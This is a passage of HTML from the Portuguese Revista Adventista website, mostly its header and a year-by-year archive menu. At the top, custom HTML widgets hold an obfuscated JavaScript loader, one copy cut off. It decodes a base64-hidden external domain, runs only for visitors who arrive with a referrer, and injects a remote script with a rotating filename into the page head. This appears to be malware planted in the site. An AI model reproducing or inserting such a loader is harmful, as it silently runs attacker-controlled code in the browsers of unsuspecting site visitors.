    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-949 current_page_item " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
